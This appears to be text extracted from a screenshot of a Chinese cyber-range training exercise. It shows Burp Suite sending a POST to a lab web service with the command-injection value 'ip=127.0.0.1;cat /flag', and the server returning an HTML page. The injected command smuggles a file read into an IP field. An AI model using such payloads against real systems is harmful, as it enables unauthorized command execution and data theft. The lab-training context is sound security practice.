 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000175d)
Send CtrlAltDel
1 2 3 4
19:08
Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < >
Target: http://192.168.5.8:8080
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 172.72.23.24
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 22
5
6 ip=127.0.0.1;cat /flag
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Sep 2024 11:08:52 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 1626
7 Content-Type: text/html
8
9 <!DOCTYPE html>
10 <html lang="zh-CN">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
14 <title>
网站快照查询
</title>
15 <style>
16 body{
17 font-family:Arial,sans-serif;
18 background-color:#f4f4f4;
19 margin:0;
20 padding:0;
21 }
22 .container{
Inspector
Notes